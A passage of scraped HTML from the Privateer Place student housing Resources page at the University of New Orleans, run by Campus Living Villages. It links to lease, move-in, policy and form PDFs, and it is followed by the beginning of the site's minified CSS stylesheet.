          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/privateerplacefaq-page/">Privateer Place FAQ Page </a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/uno-floorplans-page-3/">Floorplans</a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/privateerplacegallery/">Gallery</a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/current-residents/">Current Residents</a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/">Resources Page</a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/contact-privateer-place/">Contact Privateer Place</a></li>
                                
                                  <li><a href="/united-states/university-of-new-orleans/privateer-place-uno-housing/events/">Your Community Events</a></li>
                                
                                  <li><a href="/united-states/ace-your-space/">Ace Your Space</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvusa.starrezhousing.com/StarRezPortalX/UNO/5A365107/8/9/Login-Login" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        
    
	   

















































    
<section  class="section" data-target="animator-porthole-pro">

  <div class="container g-0">

    <div class="block block--parallax block--parallax-prime" data-align="left" data-colour="white">
      <div class="parallax__inner">
        <div class="block__text">

          <form data-intro-ctrl>
            <span class="text__sup"></span>
            <h1 class="text__header">Resources </h1>

            <span class="text__sub">Need some resources? We have you covered. </span>
            

            <div class="form from--pseudo" data-form-block="secondary" style="">
              

              

              
            </div>
          </form>

        </div>
        <div class="block__media block__header_media">

          <div class="mediagrid mediagrid--primary">
            <div class="mediagrid__cell">
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/2-v3__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.png" alt="2 v2" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/2-v3__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.png" />
              
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/UNM-0339-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.jpg" alt="UNM 0339" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/UNM-0339-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.jpg" />
              
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/COA-4757-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.jpg" alt="COA 4757" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/COA-4757-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.jpg" />
              
            </div>
            <div class="mediagrid__cell">
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/1-v3__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.png" alt="1 v2" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/1-v3__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.png" />
              
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/3-v3__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.png" alt="3 v2" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/3-v3__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.png" />
              
            </div>
            <div class="mediagrid__cell">
              
                <img class="animate" src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/UNF-7600-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDAsOTBd.jpg" alt="UNF 7600" width="200" height="450" data-ai="1" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/MultiIntro/5811/Images/UNF-7600-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMjAwLDQ1MF0.jpg" />
              
            </div>
          </div>

        </div>
      </div>
    </div>

  </div>

  

</section>


















    
	   





















     <section  class="section section--glcontent faq-area" data-colour="Background1">
  <div class="glcontent__area">
    <div class="container g-0">

      <h3 class="h h--3 mb-4"></h3>
      
        <div class="col-12 faq-items">
          <div class="accordion accordion--custom" id="accordion5852 asdasdsa">
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5842">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5842" aria-expanded="false" aria-controls="collapseFAQ5842">Residential Lease 2025-26</button>
                </h3>
                <div id="collapseFAQ5842" class="accordion-collapse collapse" aria-labelledby="headingFAQ5842" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Lease Link 2025-26" rel="noopener noreferrer" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/LeaseContract25-26_UNO.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ13435">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ13435" aria-expanded="false" aria-controls="collapseFAQ13435">Move-in Guide 2025-26</button>
                </h3>
                <div id="collapseFAQ13435" class="accordion-collapse collapse" aria-labelledby="headingFAQ13435" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Move-in Guide 2025-26" rel="noopener noreferrer" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/25-26+UNO+Move-In+Guide.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5843">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5843" aria-expanded="false" aria-controls="collapseFAQ5843">Community Addendum 2025-26</button>
                </h3>
                <div id="collapseFAQ5843" class="accordion-collapse collapse" aria-labelledby="headingFAQ5843" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Community Addendum " rel="noopener noreferrer" href="https://privateerplaceuno.com/assets/files/community-addendum.pdf" target="_blank"></a><a title="Community Addendum 2025-26" rel="noopener noreferrer" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/CommunityAddendum25-26_UNO.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5844">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5844" aria-expanded="false" aria-controls="collapseFAQ5844">Community Policies 2025-26</button>
                </h3>
                <div id="collapseFAQ5844" class="accordion-collapse collapse" aria-labelledby="headingFAQ5844" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Community Policies 2025-26" rel="noopener noreferrer" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/UNO_CommunityPolicy25-26.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9540">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9540" aria-expanded="false" aria-controls="collapseFAQ9540">Guarantor Form </button>
                </h3>
                <div id="collapseFAQ9540" class="accordion-collapse collapse" aria-labelledby="headingFAQ9540" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Guarantor Form link " rel="noopener" href="https://clvfiles.s3-ap-southeast-2.amazonaws.com/GuarantorForm-UNO.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5845">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5845" aria-expanded="false" aria-controls="collapseFAQ5845">Rental Requirements</button>
                </h3>
                <div id="collapseFAQ5845" class="accordion-collapse collapse" aria-labelledby="headingFAQ5845" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Rental Requirements" rel="noopener" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/CampusLivingVillagesResidentQualifyingCriteria+(1).pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5846">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5846" aria-expanded="false" aria-controls="collapseFAQ5846">Campus Map</button>
                </h3>
                <div id="collapseFAQ5846" class="accordion-collapse collapse" aria-labelledby="headingFAQ5846" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Campus Map" rel="noopener" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/unoCampusMap.pdf" target="_blank">Come See Us</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5847">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5847" aria-expanded="false" aria-controls="collapseFAQ5847">Roommate Agreement Form</button>
                </h3>
                <div id="collapseFAQ5847" class="accordion-collapse collapse" aria-labelledby="headingFAQ5847" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Roommate Agreement Form" rel="noopener" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/Roommate+Agreement.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5849">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5849" aria-expanded="false" aria-controls="collapseFAQ5849">Service Animal Addendum</button>
                </h3>
                <div id="collapseFAQ5849" class="accordion-collapse collapse" aria-labelledby="headingFAQ5849" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Service Animal Addendum" rel="noopener" href="https://privateerplaceuno.com/assets/files/service-animal-addendum.pdf" target="_blank"><span></span></a><a title="Service Animal" rel="noopener" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/UNOServiceorSupportAnimalAddendumupdated2019.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5850">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5850" aria-expanded="false" aria-controls="collapseFAQ5850">Special Accommodations Form </button>
                </h3>
                <div id="collapseFAQ5850" class="accordion-collapse collapse" aria-labelledby="headingFAQ5850" data-bs-parent="#accordion5852">
                  <div class="accordion-body">
                    <div class="contentarea"><h3><a title="Special Accommodations Form" rel="noopener" href="https://privateerplaceuno.com/assets/files/special-accommodations-form.pdf" target="_blank"><span></span></a><a title="Special Accommodations " rel="noopener" href="https://clvfiles.s3.ap-southeast-2.amazonaws.com/UNOReasonableAccommodationandModificationRequestFormupdated2019.pdf" target="_blank">Read Now</a></h3></div>
                  </div>
                </div>
              </div>
            
          </div>
        </div>
      
    </div>
  </div>
</section>













































    




        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1769025727"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1769025727
body_size: 67475
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-